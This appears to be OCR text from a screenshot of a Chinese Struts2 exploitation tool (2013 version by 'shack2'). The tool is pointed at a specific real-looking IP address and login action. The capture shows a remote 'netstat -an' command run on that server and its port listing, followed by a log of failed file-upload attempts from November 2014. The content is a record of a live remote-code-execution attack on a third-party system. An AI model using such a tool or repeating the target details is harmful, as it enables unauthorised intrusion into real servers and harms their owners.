 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: http://58.222.221.130:8090/prelogin.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: netstat -an 执 行
Proto Local Address Foreign Address State
TCP 0.0.0.0:93 0.0.0.0:0 LISTENING
TCP 0.0.0.0:94 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1030 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1069 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1723 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5413 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8090 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1030 127.0.0.1:3534 ESTABLISHED
2014-11-22 14:56:04正在准备上传文件中，请稍等片刻........----2014-11-22 14:56:22上传文件失
败........----2014-11-22 14:56:22正在执行命令中，请稍等片刻........----2014-11-22 14:56:35命令
执行完毕........----2014-11-22 14:56:35正在准备上传文件中，请稍等片刻........----2014-11-22
15:03:57上传文件失败........----2014-11-22 15:03:57